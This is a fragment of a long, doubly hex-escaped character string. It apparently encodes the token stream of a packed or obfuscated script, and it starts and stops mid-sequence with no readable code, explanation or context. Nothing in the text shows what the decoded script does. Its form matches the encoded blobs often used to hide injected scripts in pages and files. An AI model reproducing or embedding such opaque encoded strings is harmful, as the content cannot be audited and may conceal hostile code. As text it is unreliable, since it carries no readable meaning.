2\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5